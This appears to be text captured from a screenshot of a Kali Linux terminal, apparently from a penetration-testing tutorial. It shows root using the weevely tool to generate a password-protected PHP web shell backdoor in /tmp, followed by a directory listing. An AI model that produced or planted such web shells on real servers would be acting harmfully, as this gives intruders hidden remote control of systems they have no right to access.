 root@kali: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/home# weevely generate admin /tmp/shell.php
Generated backdoor with password 'admin' in '/tmp/shell.php' of 1446 byte size.
root@kali:/home# cd /tmp/
root@kali:/tmp# ls
shell.php
ssh-xoEgVGH3Pp1l
systemd-private-4f9330ef5cd74d11a5bdc0e014c7fe59-bolt.service-jZqQg4
systemd-private-4f9330ef5cd74d11a5bdc0e014c7fe59-colord.service-PJUHWh
systemd-private-4f9330ef5cd74d11a5bdc0e014c7fe59-ModemManager.service-M9tPrN
systemd-private-4f9330ef5cd74d11a5bdc0e014c7fe59-rtkit-daemon.service-LWIgJQ
systemd-private-4f9330ef5cd74d11a5bdc0e014c7fe59-systemd-timesyncd.service-PhwCV
q
systemd-private-4f9330ef5cd74d11a5bdc0e014c7fe59-upower.service-TqbHQR
tracker-extract-files.0
VMwareDnD
vmware-root
vmware-root_679-3988687326